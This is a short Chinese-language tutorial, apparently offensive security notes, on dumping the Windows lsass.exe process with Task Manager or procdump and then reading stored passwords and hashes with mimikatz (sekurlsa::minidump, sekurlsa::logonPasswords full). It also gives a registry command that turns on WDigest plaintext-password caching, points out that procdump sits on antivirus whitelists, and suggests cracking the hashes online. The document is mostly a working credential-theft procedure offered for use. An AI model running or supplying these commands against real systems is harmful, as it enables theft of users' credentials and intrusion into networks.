内存转储读取密码

转储文件也就是我们常说的dump文件。可以把转储文件看成软件的某个时刻的一个快照。转储文件一般都是在软件出现问题时手动生成或者程序自动生成。

将lsass.exe进程转储成文件后可利用mimi读取其中存储的本地用户明文密码或hash

注意

- win2008及以下可获取明文密码

- win2012及以上默认不记录明文密码,需要修改注册表重启后才可以,即仅能获取hash

获得转储文件



任务管理器转储



利用procdump转储

- procdump,微软维护工具,主要使用它来进行内存转储。Windows在运行的时候不能复制SYSTEM和SAM文件。

- 需要管理员权限,且procdump是微软工具,在杀软白名单中。

- 该方法只能在Window 2003、Windows 2008、Windows 2008 R2,且没有打补丁(KB2871997)的情况下可以获取该系统在未清理内存(意为未重启)时存储的登录信息凭证。

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

开启注册表记录明文密码

reg add hklmSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1 /f



mimi读取密码

获取lasaa.dmp后,可利用各种工具读取存储的明文密码或hash

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

2012

可以看见,无法获取明文密码,但可以获取hash,如果不复杂可尝试使用cmd5等进行解码